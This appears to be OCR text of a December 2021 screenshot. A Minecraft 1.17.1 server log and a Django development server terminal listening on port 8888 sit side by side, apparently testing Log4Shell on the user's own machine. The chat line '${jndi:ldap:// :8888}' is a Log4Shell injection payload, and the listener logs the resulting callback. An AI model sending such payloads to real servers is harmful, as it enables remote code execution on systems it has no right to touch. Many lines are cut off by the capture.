 andrew@nimbus: ~/minecraft
[21:06:55] [Worker-Main-2/INFO]: Preparing spawn area: 45%
[21:06:55] [Worker-Main-2/INFO]: Preparing spawn area: 45%
[21:06:56] [Worker-Main-2/INFO]: Preparing spawn area: 49%
[21:06:56] [Worker-Main-2/INFO]: Preparing spawn area: 49%
[21:06:56] [Worker-Main-2/INFO]: Preparing spawn area: 49%
[21:06:57] [Worker-Main-2/INFO]: Preparing spawn area: 55%
[21:06:58] [Worker-Main-2/INFO]: Preparing spawn area: 56%
[21:06:58] [Worker-Main-2/INFO]: Preparing spawn area: 56%
[21:06:59] [Worker-Main-2/INFO]: Preparing spawn area: 59%
[21:06:59] [Worker-Main-2/INFO]: Preparing spawn area: 59%
[21:07:00] [Worker-Main-2/INFO]: Preparing spawn area: 67%
[21:07:00] [Worker-Main-2/INFO]: Preparing spawn area: 69%
[21:07:01] [Worker-Main-2/INFO]: Preparing spawn area: 70%
[21:07:01] [Worker-Main-2/INFO]: Preparing spawn area: 70%
[21:07:01] [Worker-Main-2/INFO]: Preparing spawn area: 72%
[21:07:02] [Worker-Main-2/INFO]: Preparing spawn area: 75%
[21:07:03] [Worker-Main-2/INFO]: Preparing spawn area: 76%
[21:07:03] [Worker-Main-2/INFO]: Preparing spawn area: 76%
[21:07:03] [Worker-Main-2/INFO]: Preparing spawn area: 82%
[21:07:04] [Worker-Main-2/INFO]: Preparing spawn area: 83%
[21:07:05] [Worker-Main-2/INFO]: Preparing spawn area: 83%
[21:07:05] [Worker-Main-2/INFO]: Preparing spawn area: 83%
[21:07:05] [Worker-Main-2/INFO]: Preparing spawn area: 88%
[21:07:06] [Worker-Main-2/INFO]: Preparing spawn area: 90%
[21:07:06] [Worker-Main-2/INFO]: Preparing spawn area: 92%
[21:07:07] [Worker-Main-2/INFO]: Preparing spawn area: 94%
[21:07:07] [Worker-Main-2/INFO]: Preparing spawn area: 96%
[21:07:13] [Server thread/INFO]: Time elapsed: 112174 ms
[21:07:14] [Server thread/INFO]: Done (123.316s)! For help, type "hel
[21:07:26] [Server thread/WARN]: Can't keep up! Is the server overloaded
[21:08:00] [User Authenticator #1/INFO]: UUID of player FinancedName11 is
[21:08:02] [Server thread/INFO]: logged in with entity id 258 at (
[21:08:05] [Server thread/INFO]: FinancedName11 joined the game
[21:08:07] [Server thread/WARN]: Can't keep up! Is the server overloaded? Running 6760ms or 135 ticks b
[21:08:27] [Server thread/INFO]: <FinancedName11> test
Minecraft 1.17.1 - Multiplayer (3rd-party Server)
<FinancedName11> test
${jndi:ldap:// :8888}
d on in production!
sgi.py
settings.py
urls.py
wsgi.py
market
db.sqlite3
manage.py
hndme_uber
hndme_users
hw1_project
hw2_project
hw3_project
hw4_project
ian
33 INSTALLED_APPS = [
34 'django.contrib.admin',
35 'django.contrib.auth',
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[11/Dec/2021 21:03:46] code 400, message Bad HTTP/0.9 request type ('0')
[11/Dec/2021 21:03:46] 400 -
PS C:\Users\andre\OneDrive\Desktop\MISY350\final\hndme_root> python manage.py runserver 0.0.0.0:888
8
Watching for file changes with StatReloader
Performing system checks...
System check identified no issues (0 silenced).
December 11, 2021 - 21:09:41
Django version 3.1.6, using settings 'hndme.settings'
Starting development server at http://0.0.0.0:8888/
Quit the server with CTRL-BREAK.
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF
9:10 PM
12/11/2021